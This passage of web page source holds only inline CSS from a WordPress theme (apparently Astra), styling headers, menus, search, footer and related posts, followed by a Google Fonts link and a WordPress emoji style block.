{text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-related-post-cta.read-more .ast-related-post-link {
			text-decoration: none;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);}.ast-related-posts-title{font-size:30px;font-size:1.6666666666667rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-family:Verdana,Helvetica, Arial, sans-serif;font-weight:700;font-size:20px;font-size:1.1111111111111rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.77777777777778rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a, .ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#fff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-related-cat-style--badge .cat-links > a:hover, .ast-related-tag-style--badge .tags-links > a:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-related-cat-style--underline .cat-links > a, .ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
